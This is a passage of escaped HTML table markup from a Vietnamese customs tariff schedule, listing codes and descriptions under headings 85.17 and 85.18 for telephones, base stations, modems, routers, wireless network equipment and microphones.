sử dụng trong mạng nội bộ hoặc mạng diện rộng), trừ   loại thiết bị truyền và thu của nhóm 84.43, 85.25, 85.27 hoặc 85.28\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Bộ điện thoại, kể cả điện thoại di   động (telephones for cellular networks) hoặc điện thoại dùng cho mạng không   dây khác:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8517.11.00\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Bộ điện thoại hữu tuyến với điện   thoại cầm tay không dây\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8517.12.00\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Điện thoại di động (telephones for   cellular networks) hoặc điện thoại dùng cho mạng không dây khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Thiết bị khác để phát hoặc nhận tiếng,   hình ảnh hoặc dữ liệu, kể cả thiết bị thông tin hữu tuyến hoặc vô tuyến (như   loại sử dụng trong mạng nội bộ hoặc mạng diện rộng):\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8517.61.00\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Trạm thu phát gốc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8517.62\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Máy thu, đổi và truyền hoặc tái tạo   âm thanh, hình ảnh hoặc dạng dữ liệu khác, bao gồm thiết bị chuyển mạch và   thiết bị định tuyến:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Bộ phận của máy xử lý dữ liệu tự   động, trừ Loại của nhóm 84.71\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8517.62.21\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - - Bộ điều khiển và bộ thích ứng   (adaptor), kể cả cổng nối, cầu nối và bộ định tuyến\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8517.62.30\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Thiết bị chuyển mạch điện báo hay   điện thoại\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Thiết bị dùng cho hệ thống hữu   tuyến sóng mang hoặc hệ thống hữu tuyến kỹ thuật số\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8517.62.41\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - - Bộ điều khiển giải biến (modem)   kể cả loại sử dụng cáp nối và dạng thẻ cắm\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8517.62.42\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - - Bộ tập trung hoặc bộ dồn kênh\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Thiết bị truyền dẫn khác kết hợp   với thiết bị thu\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8517.62.51\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - - Thiết bị mạng nội bộ không dây\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8517.62.53\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - - Thiết bị phát dùng cho điện báo   hay điện thoại truyền dẫn dưới dạng sóng khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Thiết bị truyền dẫn khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8517.62.61\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - - Dùng cho điện báo hay điện thoại\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8517.69.00\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại khác:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E85.18\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EMicro   và giá đỡ micro: loa đã hoặc chưa lắp ráp vào trong vỏ loa; tai nghe có khung   chụp qua đầu và tai nghe không có khung choàng đầu, có hoặc không ghép nối   với một micro, và các bộ gồm có một micro và một hoặc nhiều loa; thiết bị   điện khuyếch đại âm tần: bộ tăng âm điện.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8518.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Micro và giá micro:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Micro:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8518.10.11\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Micro có dải tần số từ 300 Hz đến   3.400 Hz, với đường kính không quá 10 mm và cao không quá 3 mm, dùng trong   viễn thông\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8518.10.19\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" 